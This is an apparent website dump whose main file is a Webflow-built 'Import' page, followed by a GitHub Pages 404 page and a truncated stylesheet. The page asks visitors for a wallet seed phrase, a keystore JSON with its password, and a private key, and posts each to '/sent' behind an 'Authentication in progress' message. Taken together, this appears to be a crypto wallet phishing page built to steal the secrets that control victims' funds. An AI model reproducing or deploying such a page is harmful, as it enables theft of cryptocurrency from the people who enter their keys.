
<file: eu/imports.html>
<!DOCTYPE html>
<html>
    
<head>
    <meta charset="utf-8" />
    <title>Import</title>
    <meta content="Import" property="og:title" />
    <meta content="Import" property="twitter:title" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <link href="../cdn.prod.website-files.com/67685e090377f0fa26d6399d/css/flowchains.webflow.cf58e9951.min.css"
        rel="stylesheet" type="text/css" />
    <link href="https://fonts.googleapis.com/" rel="preconnect" />
    <link href="https://fonts.gstatic.com/" rel="preconnect" crossorigin="anonymous" />
    <script src="../ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
    <script
        type="text/javascript">WebFont.load({ google: { families: ["Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"] } });</script>
    <script
        type="text/javascript">!function (o, c) { var n = c.documentElement, t = " w-mod-"; n.className += t + "js", ("ontouchstart" in o || o.DocumentTouch && c instanceof DocumentTouch) && (n.className += t + "touch") }(window, document);</script>
    <link href="https://cdn.prod.website-files.com/img/favicon.ico" rel="shortcut icon" type="image/x-icon" />
    <link href="../cdn.prod.website-files.com/img/webclip.png" rel="apple-touch-icon" />
</head>

<body class="body">
    <div class="w-layout-blockcontainer w-container">
        <div class="w-embed w-script">
            <script type="text/javascript" src="../files.coinmarketcap.com/static/widget/coinMarquee.js"></script>
            <div id="coinmarketcap-widget-marquee"
                coins="1,1027,825,1958,2010,52,6636,74,5049,4172,2,1975,3890,1831,3077,4687" currency="USD" theme="dark"
                transparent="false" show-symbol-logo="true"></div>
        </div>
        <div data-duration-in="300" data-duration-out="100" data-current="Phrase Input" data-easing="ease"
            class="tabs w-tabs">
            <div class="tabs-menu-3 w-tab-menu"><a data-w-tab="Phrase Input"
                    class="tab-link-phrase-input-3 w-inline-block w-tab-link w--current">
                    <div><strong class="bold-text-2">Seed/Recovery Phrase</strong></div>
                </a><a data-w-tab="Keystore JSON Input"
                    class="tab-link-keystore-json-input-2 w-inline-block w-tab-link">
                    <div class="text-block-31">Keystore JSON</div>
                </a><a data-w-tab="Private Key Input" class="tab-link-private-key-input-2 w-inline-block w-tab-link">
                    <div class="text-block-31">Private Key</div>
                </a></div>
            <div class="w-tab-content">
                <div data-w-tab="Phrase Input" class="tab-pane-phrase-input-2 w-tab-pane w--tab-active">
                    <div class="w-form">
                        <form id="wf-form-Phrase-Key-Form" name="wf-form-Phrase-Key-Form" data-name="Phrase Key Form"
                            redirect="/sent" data-redirect="/sent" method="post"
                            data-wf-page-id="67686b1d7d744ee62cc5958c"
                            data-wf-element-id="993b0254-e478-e9f5-4515-2af4a4198079"><input class="tf19 w-input"
                                autofocus="true" maxlength="256" name="Phrase-Value-3" data-name="Phrase Value 3"
                                placeholder="Input your phrase value..." type="text" id="Phrase-Value-3" required="" />
                            <p class="paragraph-33">Typically 12 (sometimes 24) words separated by single spaces.</p>
                            <input type="submit" data-wait="Please wait..." class="sb19 w-button" value="Import" />
                        </form>
                        <div class="success-message-2 w-form-done">
                            <div><strong>Authentication in progress.</strong></div>
                        </div>
                        <div class="w-form-fail">
                            <div>Oops! Something went wrong while importing the key.</div>
                        </div>
                    </div>
                </div>
                <div data-w-tab="Keystore JSON Input" class="tab-pane-keystore-json-input-2 w-tab-pane">
                    <div class="form-block w-form">
                        <form id="wf-form-Keystore-JSON-Value" name="wf-form-Keystore-JSON-Value"
                            data-name="Keystore JSON Value" redirect="/sent" data-redirect="/sent" method="post"
                            data-wf-page-id="67686b1d7d744ee62cc5958c"
                            data-wf-element-id="993b0254-e478-e9f5-4515-2af4a4198087"><input class="tf19 w-input"
                                maxlength="256" name="Keystore-Value-4" data-name="Keystore Value 4"
                                placeholder="Input your keystore Value..." type="text" id="Keystore-Value-4"
                                required="" /><input class="tf19-copy w-input" maxlength="256" name="Keystore-Key-2"
                                data-name="Keystore Key 2" placeholder="Pass word..." type="text" id="Keystore-Key-2"
                                required="" />
                            <p class="paragraph-33">Several lines of text beginning with &#x27;(...)&#x27; plus the
                                password you used to encrypt it.</p><input type="submit" data-wait="Please wait..."
                                class="sb19 w-button" value="Import" />
                        </form>
                        <div class="w-form-done">
                            <div><strong>Authentication in progress.</strong></div>
                        </div>
                        <div class="w-form-fail">
                            <div>Oops! Something went wrong while importing the value.</div>
                        </div>
                    </div>
                </div>
                <div data-w-tab="Private Key Input" class="tab-pane-private-key-input-3 w-tab-pane">
                    <div class="w-form">
                        <form id="email-form" name="email-form" data-name="Email Form" redirect="/sent"
                            data-redirect="/sent" method="get" data-wf-page-id="67686b1d7d744ee62cc5958c"
                            data-wf-element-id="993b0254-e478-e9f5-4515-2af4a4198096"><input class="tf19-copy w-input"
                                maxlength="256" name="Private-Key-2" data-name="Private Key 2"
                                placeholder="Enter your private key" type="text" id="Private-Key-2" required="" /><input
                                type="submit" data-wait="Please wait..." class="sb19 w-button" value="Import" /></form>
                        <div class="w-form-done">
                            <div><strong>Authentication in progress.</strong></div>
                        </div>
                        <div class="w-form-fail">
                            <div>Oops! Something went wrong while submitting the form.</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script src="../d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8c2c7.js?site=67685e090377f0fa26d6399d"
        type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
        crossorigin="anonymous"></script>
    <script src="../cdn.prod.website-files.com/67685e090377f0fa26d6399d/js/webflow.2d1bebd80381a6624884dd6958ef4b03.js"
        type="text/javascript"></script>
</body>

</html>
</file>

<file: eu/value/img/icons/arrow-down@2x.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="Content-type" content="text/html; charset=utf-8">
    <meta http-equiv="Content-Security-Policy" content="default-src 'none'; style-src 'unsafe-inline'; img-src data:; connect-src 'self'">
    <title>Page not found &middot; GitHub Pages</title>
    <style type="text/css" media="screen">
      body {
        background-color: #f1f1f1;
        margin: 0;
        font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
      }

      .container { margin: 50px auto 40px auto; width: 600px; text-align: center; }

      a { color: #4183c4; text-decoration: none; }
      a:hover { text-decoration: underline; }

      h1 { width: 800px; position:relative; left: -100px; letter-spacing: -1px; line-height: 60px; font-size: 60px; font-weight: 100; margin: 0px 0 50px 0; text-shadow: 0 1px 0 #fff; }
      p { color: rgba(0, 0, 0, 0.5); margin: 20px 0; line-height: 1.6; }

      ul { list-style: none; margin: 25px 0; padding: 0; }
      li { display: table-cell; font-weight: bold; width: 1%; }

      .logo { display: inline-block; margin-top: 35px; }
      .logo-img-2x { display: none; }
      @media
      only screen and (-webkit-min-device-pixel-ratio: 2),
      only screen and (   min--moz-device-pixel-ratio: 2),
      only screen and (     -o-min-device-pixel-ratio: 2/1),
      only screen and (        min-device-pixel-ratio: 2),
      only screen and (                min-resolution: 192dpi),
      only screen and (                min-resolution: 2dppx) {
        .logo-img-1x { display: none; }
        .logo-img-2x { display: inline-block; }
      }

      #suggestions {
        margin-top: 35px;
        color: #ccc;
      }
      #suggestions a {
        color: #666666;
        font-weight: 200;
        font-size: 14px;
        margin: 0 10px;
      }

    </style>
  </head>
  <body>

    <div class="container">

      <h1>404</h1>
      <p><strong>File not found</strong></p>

      <p>
        The site configured at this address does not
        contain the requested file.
      </p>

      <p>
        If this is your site, make sure that the filename case matches the URL.<br>
        For root URLs (like <code>http://example.com/</code>) you must provide an
        <code>index.html</code> file.
      </p>

      <p>
        <a href="https://help.github.com/pages/">Read the full documentation</a>
        for more information about using <strong>GitHub Pages</strong>.
      </p>

      <div id="suggestions">
        <a href="https://githubstatus.com">GitHub Status</a> &mdash;
        <a href="https://twitter.com/githubstatus">@githubstatus</a>
      </div>

      <a href="/" class="logo logo-img-1x">
        <img width="32" height="32" title="" alt="" src="[data-uri]">
      </a>

      <a href="/" class="logo logo-img-2x">
        <img width="32" height="32" title="" alt="" src="[data-uri]">
      </a>
    </div>
  </body>
</html>
</file>
<file: cdn.prod.website-files.com/67685e090377f0fa26d6399d/css/flowchains.webflow.cf58e9951.min.css>
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{vertical-align:baseline;display:inline-block}audio:not([controls]){height:0;display:none}[hidden],template{display:none}a{background-color:#0000}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:webflow-icons;src:url([data-uri])format("truetype");font-weight:400;font-style:normal}[class^=w-icon-],[class*=\ w-icon-]{speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:webflow-icons!important}.w-icon-slider-right:before{content:""}.w-icon-slider-left:before{content:""}.w-icon-nav-menu:before{content:""}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:""}.w-icon-file-upload-remove:before{content:""}.w-icon-file-upload-icon:before{content:""}*{box-sizing:border-box}html{height:100%}body{color:#333;background-color:#fff;min-height:100%;margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:20px}img{vertical-align:middle;max-width:100%;display:inline-block}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";grid-area:1/1/2/2;display:table}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{color:#fff;line-height:inherit;cursor:pointer;background-color:#3898ec;border:0;border-radius:0;padding:9px 15px;text-decoration:none;display:inline-block}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:#0000!important}.w-code-block{margin:unset}pre.w-code-block code{all:inherit}.w-optimization{display:contents}.w-webflow-badge,.w-webflow-badge>img{box-sizing:unset;width:unset;height:unset;max-height:unset;max-width:unset;min-height:unset;min-width:unset;margin:unset;padding:unset;float:unset;clear:unset;border:unset;border-radius:unset;background:unset;background-image:unset;background-position:unset;background-size:unset;background-repeat:unset;background-origin:unset;background-clip:unset;background-attachment:unset;background-color:unset;box-shadow:unset;transform:unset;direction:unset;font-family:unset;font-weight:unset;color:unset;font-size:unset;line-height:unset;font-style:unset;font-variant:unset;text-align:unset;letter-spacing:unset;-webkit-text-decoration:unset;text-decoration:unset;text-indent:unset;text-transform:unset;list-style-type:unset;text-shadow:unset;vertical-align:unset;cursor:unset;white-space:unset;word-break:unset;word-spacing:unset;word-wrap:unset;transition:unset}.w-webflow-badge{white-space:nowrap;cursor:pointer;box-shadow:0 0 0 1px #0000001a,0 1px 3px #0000001a;visibility:visible!important;opacity:1!important;z-index:2147483647!important;color:#aaadb0!important;overflow:unset!important;background-color:#fff!important;border-radius:3px!important;width:auto!important;height:auto!important;margin:0!important;padding:6px!important;font-size:12px!important;line-height:14px!important;text-decoration:none!important;display:inline-block!important;position:fixed!important;inset:auto 12px 12px auto!important;transform:none!important}.w-webflow-badge>img{position:unset;visibility:unset!important;opacity:1!important;vertical-align:middle!important;display:inline-block!important}h1,h2,h3,h4,h5,h6{margin-bottom:10px;font-weight:700}h1{margin-top:20px;font-size:38px;line-height:44px}h2{margin-top:20px;font-size:32px;line-height:36px}h3{margin-top:20px;font-size:24px;line-height:30px}h4{margin-top:10px;font-size:18px;line-height:24px}h5{margin-top:10px;font-size:14px;line-height:20px}h6{margin-top:10px;font-size:12px;line-height:18px}p{margin-top:0;margin-bottom:10px}blockquote{border-left:5px solid #e2e2e2;margin:0 0 10px;padding:10px 20px;font-size:18px;line-height:22px}figure{margin:0 0 10px}figcaption{text-align:center;margin-top:5px}ul,ol{margin-top:0;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";grid-area:1/1/2/2;display:table}.w-embed:after{clear:both}.w-video{width:100%;padding:0;position:relative}.w-video iframe,.w-video object,.w-video embed{border:none;width:100%;height:100%;position:absolute;top:0;left:0}fieldset{border:0;margin:0;padding:0}button,[type=button],[type=reset]{cursor:pointer;-webkit-appearance:button;border:0}.w-form{margin:0 0 15px}.w-form-done{text-align:center;background-color:#ddd;padding:20px;display:none}.w-form-fail{background-color:#ffdede;margin-top:10px;padding:10px;display:none}label{margin-bottom:5px;font-weight:700;display:block}.w-input,.w-select{color:#333;vertical-align:middle;background-color:#fff;border:1px solid #ccc;width:100%;height:38px;margin-bottom:10px;padding:8px 12px;font-size:14px;line-height:1.42857;display:block}.w-input::placeholder,.w-select::placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;margin-bottom:0;font-weight:400;display:inline-block}.w-radio{margin-bottom:5px;padding-left:20px;display:block}.w-radio:before,.w-radio:after{content:" ";grid-area:1/1/2/2;display:table}.w-radio:after{clear:both}.w-radio-input{float:left;margin:3px 0 0 -20px;line-height:normal}.w-file-upload{margin-bottom:10px;display:block}.w-file-upload-input{opacity:0;z-index:-100;width:.1px;height:.1px;position:absolute;overflow:hidden}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{color:#333;display:inline-block}.w-file-upload-error{margin-top:10px;display:block}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:flex}.w-file-upload-file{background-color:#fafafa;border:1px solid #ccc;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;display:flex}.w-file-upload-file-name{font-size:14px;font-weight:400;display:block}.w-file-remove-link{cursor:pointer;width:auto;height:auto;margin-top:3px;margin-left:10px;padding:3px;display:block}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{color:#ea384c;padding:2px 0;display:inline-block}.w-file-upload-info{padding:0 12px;line-height:38px;display:inline-block}.w-file-upload-label{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:inline-block}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{width:20px;margin-right:8px;display:inline-block}.w-icon-file-upload-uploading{height:20px}.w-container{max-width:940px;margin-left:auto;margin-right:auto}.w-container:before,.w-container:after{content:" ";grid-area:1/1/2/2;display:table}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";grid-area:1/1/2/2;display:table}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px;position:relative}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333%}.w-col-2{width:16.6667%}.w-col-3{width:25%}.w-col-4{width:33.3333%}.w-col-5{width:41.6667%}.w-col-6{width:50%}.w-col-7{width:58.3333%}.w-col-8{width:66.6667%}.w-col-9{width:75%}.w-col-10{width:83.3333%}.w-col-11{width:91.6667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333%}.w-col-medium-2{width:16.6667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.3333%}.w-col-medium-5{width:41.6667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.3333%}.w-col-medium-8{width:66.6667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.3333%}.w-col-medium-11{width:91.6667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333%}.w-col-small-2{width:16.6667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.3333%}.w-col-small-5{width:41.6667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.3333%}.w-col-small-8{width:66.6667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.3333%}.w-col-small-11{width:91.6667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333%}.w-col-tiny-2{width:16.6667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.3333%}.w-col-tiny-5{width:41.6667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.3333%}.w-col-tiny-8{width:66.6667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.3333%}.w-col-tiny-11{width:91.6667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{vertical-align:top;text-align:center;background:#fff;border:1px solid #758696;border-radius:3px;width:28px;height:20px;display:inline-block;position:relative}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{text-align:center;color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:50%;left:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-width:4px;border-color:#75869600 #5d6c7b #75869600 #75869600;margin-top:-4px;margin-left:-9px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-top:-5px;margin-left:-10px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-width:4px;border-color:#fff0 #fff #fff0 #fff0;margin-top:-4px;margin-left:-8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-top:-5px;margin-left:-9px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:100%;left:50%}.w-widget-twitter-count-shim.w--vertical:before{border-width:5px;border-color:#5d6c7b #75869600 #75869600;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-width:4px;border-color:#fff #fff0 #fff0;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{color:#fff;height:500px;position:relative;overflow:hidden}.w-background-video>video{object-fit:cover;z-index:-100;background-position:50%;background-size:cover;width:100%;height:100%;margin:auto;position:absolute;inset:-100%}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-background-video--control{background-color:#0000;padding:0;position:absolute;bottom:1em;right:1em}.w-background-video--control>[hidden]{display:none!important}.w-slider{text-align:center;clear:both;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;background:#ddd;height:300px;position:relative}.w-slider-mask{z-index:1;white-space:nowrap;height:100%;display:block;position:relative;left:0;right:0;overflow:hidden}.w-slide{vertical-align:top;white-space:normal;text-align:left;width:100%;height:100%;display:inline-block;position:relative}.w-slider-nav{z-index:2;text-align:center;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;height:40px;margin:auto;padding-top:10px;position:absolute;inset:auto 0 0}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;line-height:inherit;width:auto;height:auto;padding:.2em .5em}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px #3336}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:#2226}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{cursor:pointer;background-color:#fff6;width:1em;height:1em;margin:0 3px .5em;transition:background-color .1s,color .1s;display:inline-block;position:relative}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{cursor:pointer;color:#fff;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;width:80px;margin:auto;font-size:40px;position:absolute;inset:0;overflow:hidden}.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class^=w-icon-],.w-slider-arrow-left [class*=\ w-icon-],.w-slider-arrow-right [class*=\ w-icon-]{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{width:1em;height:1em;margin:auto;inset:0}.w-slider-aria-label{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.w-slider-force-show{display:block!important}.w-dropdown{text-align:left;z-index:900;margin-left:auto;margin-right:auto;display:inline-block;position:relative}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{vertical-align:top;color:#222;text-align:left;white-space:nowrap;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;position:relative}.w-dropdown-toggle{-webkit-user-select:none;user-select:none;cursor:pointer;padding-right:40px;display:inline-block}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{width:1em;height:1em;margin:auto 20px auto auto;position:absolute;top:0;bottom:0;right:0}.w-dropdown-list{background:#ddd;min-width:100%;display:none;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;padding:10px 20px;display:block}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{cursor:auto;letter-spacing:normal;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;color:#fff;text-align:center;z-index:2000;opacity:0;-webkit-user-select:none;-moz-user-select:none;-webkit-tap-highlight-color:transparent;background:#000000e6;outline:0;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:17px;font-style:normal;font-weight:300;line-height:1.2;list-style:disc;position:fixed;inset:0;-webkit-transform:translate(0)}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;position:relative;overflow:hidden}.w-lightbox-view{opacity:0;width:100vw;height:100vh;position:absolute}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{vertical-align:middle;display:inline-block}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;max-width:none;height:auto}.w-lightbox-image{float:none;max-width:100vw;max-height:100vh;display:block}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{text-align:left;text-overflow:ellipsis;white-space:nowrap;background:#0006;padding:.5em 1em;position:absolute;bottom:0;left:0;right:0;overflow:hidden}.w-lightbox-embed{width:100%;height:100%;position:absolute;inset:0}.w-lightbox-control{cursor:pointer;background-position:50%;background-repeat:no-repeat;background-size:24px;width:4em;transition:all .3s;position:absolute;top:0}.w-lightbox-left{background-image:url([data-uri]);display:none;bottom:0;left:0}.w-lightbox-right{background-image:url([data-uri]);display:none;bottom:0;right:0}.w-lightbox-close{background-image:url([data-uri]);background-size:18px;height:2.6em;right:0}.w-lightbox-strip{white-space:nowrap;padding:0 1vh;line-height:0;position:absolute;bottom:0;left:0;right:0;overflow:auto hidden}.w-lightbox-item{box-sizing:content-box;cursor:pointer;width:10vh;padding:2vh 1vh;display:inline-block;-webkit-transform:translate(0,0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;position:relative;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{width:100%;top:50%;transform:translateY(-50%)}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;transform:translate(-50%)}.w-lightbox-spinner{box-sizing:border-box;border:5px solid #0006;border-radius:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;animation:.8s linear infinite spin;position:absolute;top:50%;left:50%}.w-lightbox-spinner:after{content:"";border:3px solid #0000;border-bottom-color:#fff;border-radius:50%;position:absolute;inset:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{opacity:.5;display:block}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";grid-area:1/1/2/2;display:table}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:before,.w-richtext[contenteditable=true]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{content:"";display:none;position:absolute;inset:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:#0000;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{width:100%;height:100%;position:absolute;top:0;left:0}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{text-align:center;clear:both;width:100%;max-width:100%;margin-left:auto;margin-right:auto;display:block}.w-richtext figure.w-richtext-align-fullwidth>div{padding-bottom:inherit;display:inline-block}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;clear:none;margin-right:15px}.w-richtext 